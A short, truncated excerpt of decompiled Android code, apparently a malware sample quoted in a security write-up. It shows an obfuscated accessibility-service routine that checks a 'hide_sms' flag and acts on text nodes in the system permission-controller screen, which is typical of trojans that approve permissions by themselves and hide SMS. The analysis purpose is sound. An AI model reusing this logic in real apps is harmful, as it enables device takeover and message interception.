 public static void b(andaowidnAIObdnaw arg8, AccessibilityEvent arg9) {
AccessibilityNodeInfo v0 = andaowidnAIObdnaw.i;
CharSequence v9 = arg9.getPackageName();
if(v0 != null) {
if(v9 == null) {
}
else if(andaowidnAIObdnaw.k) {
return;
}
else if(!andaowidnAIObdnaw.l) {
return;
}
else {
long v1 = System.currentTimeMillis();
if(v1 - andaowidnAIObdnaw.f < 5000) {
return;
}
else {
d v3 = d.e;
String v4 = k.a(arg8);
if(v4 == null) {
v4 = "";
}
String v5 = ((AccessibilityService)arg8).getPackageName();
if(!v3.a.g(((Context)arg8), "hide_sms")) {
return;
}
if(v4.equals(v5)) {
return;
}
if((v9.equals("com.google.android.permissioncontroller")) && v1 - k.b > 500) {
Iterator v9_1 = v0.findAccessibilityNodeInfosByText(b.j(((Context)arg8))).iterator();
while(true) {
if(v9_1.hasNext()) {
arg8.d(v9_1.next(), new k$a());
k.b = v1;
continue;
}
else {
return;
FREEBUF